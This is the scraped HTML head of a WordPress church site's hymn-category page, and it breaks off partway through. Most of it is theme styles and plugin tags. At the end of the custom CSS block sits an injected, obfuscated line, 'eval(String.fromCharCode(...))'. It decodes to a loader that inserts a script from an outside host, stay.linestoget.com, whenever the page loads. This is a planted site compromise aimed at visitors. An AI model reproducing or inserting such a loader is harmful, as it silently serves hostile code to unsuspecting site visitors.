

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maronites.church/hymns_category/arabo-maronites/
body_size: 12989
content:
	<!DOCTYPE html>
	<html lang="en-US" > 
	
	<head>

	<!-- Meta UTF8 charset -->
	<meta charset="UTF-8" />
	
	<!-- viewport settings -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<title>Liturgiques Arabo-maronites &#8211; Maronites Church</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//js.stripe.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Maronites Church &raquo; Feed" href="https://maronites.church/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maronites Church &raquo; Comments Feed" href="https://maronites.church/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Maronites Church &raquo; iCal Feed" href="https://maronites.church/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Maronites Church &raquo; Liturgiques Arabo-maronites Hymns Category Feed" href="https://maronites.church/hymns_category/arabo-maronites/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://maronites.church/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://maronites.church/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='maronite_follower_bootstrap-css' href='//maxcdn.bootstrapcdn.com/bootstrap/3.3.6/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='maronite-followers-css' href='https://maronites.church/wp-content/plugins/maronite-followers/public/css/maronite-followers-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='maronite-css' href='https://maronites.church/wp-content/plugins/maronite/public/css/maronite-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://maronites.church/wp-content/plugins/revolution_slider/public/assets/css/rs6.css?ver=6.3.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='church-style-css' href='https://maronites.church/wp-content/themes/church/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='church-child-style-css' href='https://maronites.church/wp-content/themes/church-child/style.css?ver=3.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://maronites.church/wp-content/themes/church/css/bootstrap.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://maronites.church/wp-content/themes/church/css/fancybox.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://maronites.church/wp-content/plugins/js_composer/assets/lib/bower/flexslider/flexslider.min.css?ver=6.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://maronites.church/wp-content/themes/church/css/font-awesome.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='church-eventstyle-css' href='https://maronites.church/wp-content/themes/church/css/eventstyle.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='church-woo-css' href='https://maronites.church/wp-content/themes/church/css/woo.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='church-update-css' href='https://maronites.church/wp-content/themes/church/css/update.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://maronites.church/wp-content/themes/church-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='church-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CDroid+Serif%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://maronites.church/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://maronites.church/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://maronites.church/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://maronites.church/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://maronites.church/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://maronites.church/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://maronites.church/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://maronites.church/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://maronites.church/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://maronites.church/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://maronites.church/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://maronites.church/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://maronites.church/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://maronites.church/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css' href='https://maronites.church/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://maronites.church/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://maronites.church/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://maronites.church/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='seamless_donations_css-css' href='https://maronites.church/wp-content/plugins/seamless-donations/css/modern-styles.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=6.9" id="stripe-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/maronite-followers/public/js/maronite-followers-public.js?ver=1.0.0" id="maronite-followers-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/maronite/public/js/maronite-public.js?ver=1.0.0" id="maronite-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/revolution_slider/public/assets/js/rbtools.min.js?ver=6.3.5" id="tp-tools-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/revolution_slider/public/assets/js/rs6.min.js?ver=6.3.5" id="revmin-js"></script>
<script type="text/javascript" id="seamless_javascript_code-js-extra">
/* <![CDATA[ */
var dgxDonateAjax = {"ajaxurl":"https://maronites.church/wp-admin/admin-ajax.php","nonce":"e985d0e69b","postalCodeRequired":["AU","AT","BE","BR","CA","CN","CZ","DK","FO","FI","FR","DE","GR","GL","HU","IN","ID","IT","JP","KR","LI","LU","MY","MX","MC","NL","NO","PH","PL","PT","RU","SZ","ZA","ES","SE","CH","TH","TR","SG","GB","US"]};
//# sourceURL=seamless_javascript_code-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/seamless-donations/js/seamless-donations.js?ver=6.9" id="seamless_javascript_code-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/seamless-donations/library/node-uuid/uuid.js?ver=6.9" id="seamless_javascript_uuid-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.6.0" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://maronites.church/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://maronites.church/wp-json/wp/v2/hymns_category/90" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://maronites.church/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 
</style>
<!-- end Simple Custom CSS and JS -->
		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://maronites.church"><link rel="alternate" href="https://maronites.church/wp-json/tribe/events/v1/" />
	<!-- Font -->

	<style>

										
                .navbar .sticky-logo-text{display: none!important;}
        .navbar.shrink .text-logo-normal{display: none!important;}
        .navbar.shrink .sticky-logo-text{display: block!important;}
        
		
				.navbar-brand{ width:175px; }
						.navbar-brand{ height:55px; }
		
        @media (max-width:768px) {
        		.navbar-brand{ width:175px; }
						.navbar-brand{ height:55px; }
		        }

								.navbar-default { height:85px; }
								.navbar-default .navbar-nav  { margin-top:25px; }
		                				.navbar-default .navbar-toggle  { margin-top:17px; }
		        		.navbar-default .navbar-toggle span{ background-color:#888888!important; }
		        		.navbar-toggle{ background-color:#FFF; }
						.navbar-brand.text-logo{ font-size:20px!important; }
		
                
		        				
		
		

		.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:hover, .navbar-default .navbar-nav>.active>a:focus,.btn-primary,
		.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .open>.dropdown-toggle.btn-primary,.comment-form .submit

		{
			background-color: #FFC55F;
			border-color: #FFC55F;
		}

		.highlight-bg, .owl-theme .owl-dots .owl-dot span, #share-buttons i, #widget-area .widget_text, .tagcloud a, .subpage-head, .event-container,
		#widget-area #searchform input[type="text"],#widget-area #searchform input#searchsubmit
		{ background-color: #F9F1E6; }

		#share-buttons i
		{ border-color: #F9F1E6; }

		.navbar-default { background-color: ; }
		.navbar-default.shrink { background-color: #FFF; }
		.navbar-default.shrink {   border-bottom: solid 1px #F7F7F7; }

		.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:hover, .navbar-default .navbar-nav>.active>a:focus
		{
			background-color: #FFC55F;
			border-color: #FFC55F;
			color: !important;
		}

		.navbar-default .navbar-nav>li>a, .navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:hover, .navbar-default .navbar-nav>.active>a:focus { color:#2C2C2A; }

		.navbar-default .navbar-nav>li>a:hover, .navbar-default .navbar-nav>li>a:focus, .navbar-default .navbar-nav>li>a:active { color:#E95D00; }

				.navbar-default.shrink { background-color: #FFF; }
		
		
		
		.navbar-right .dropdown-menu  { background-color: #FFF; }
		.navbar-right .dropdown-menu  { border: 1px solid #CCC ; }
		.dropdown-menu>li>a  { color: #262626; }
		.dropdown-menu>li>a:hover, .dropdown-menu>li>a:focus  { background-color: #F5F5F5; }

		footer.footer-top { background-color: #53504C; }
		footer.footer-top .widget h5 { color: #F9F1E6 !important; }
		footer .widget ul li a { color: #CCC0C0 !important; }
		.copyright { background: #494743 !important; }
		.copyright{ color: #FFF !important; }
		.social-icons a{ color: #FFF !important; }
		.social-icons a:hover{ color: #FFF !important; }
		.susbcribe-head{ color:  !important; }
		.susbcribe-head span{ color:  !important; }

		.subpage-head { background-color: #F9F1E6 !important; }
		.subpage-head ,.subpage-head p,.subpage-head h3, .breadcrumbs a, .breadcrumb-current{ color: #ffffff !important; }

			.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
		display: inline-block;
		float: none;
		margin: 0 1.8% 2.992em 0;
		padding: 0;
		position: relative;
		width: 31.05%;
		}
	
	
	/*.14 TIPIGROF */



				body{
																						}
	
				body a {
																						}
	
				h1 {
																						}
	
				h2 {
																						}
	

		
				h4 {
																						}
	
				h6 {
																						}
	
				h5 {
																						}
	





			.breadcrumbs a,
		.subpage-head.page-header ,
		.subpage-head.page-header h3,
		.subpage-head,
		.subpage-head p,
		.subpage-head h3,
		.breadcrumbs a,
		.breadcrubms  span a span,
		.breadcrumb-current{ color :#ffffff !important; }
	
			.subpage-head { background-color :https://ninetheme.com/themes/church/wp-content/uploads/2015/04/church-mountain-bg1.jpg !important; }
	

			.subpage-head  {
		  background: url(https://ninetheme.com/themes/church/wp-content/uploads/2015/04/church-mountain-bg1.jpg) no-repeat center center fixed !important;
		  background-size: cover !important;
		  height: auto !important;
		}
	
			.subpage-head  {
			padding-top :100px !important;
			padding-bottom :20px !important;
		}
	
	
	</style>

<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.3.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.subpage-head {
    background: url(/wp-content/uploads/2015/08/maronite-jall.JPG) no-repeat center center fixed !important;
    background-size: fill !important;
    height: 670px !important;
		background-position: top !important;
}

.container-full {
	padding-top: 75px;
	width: 100%;
}
.img-full {
	width: 100%;
}
.navbar-header::before {
    content: url(https://maronitecultural.center/wp-content/uploads/2020/07/kissclipart-free-corner-ribbon-png-clipart-logo-789e128aec608d99-80x80.png);
    position: absolute;
    left: 0;
	 z-index: -1;
}var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,51,46,48,46,51,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40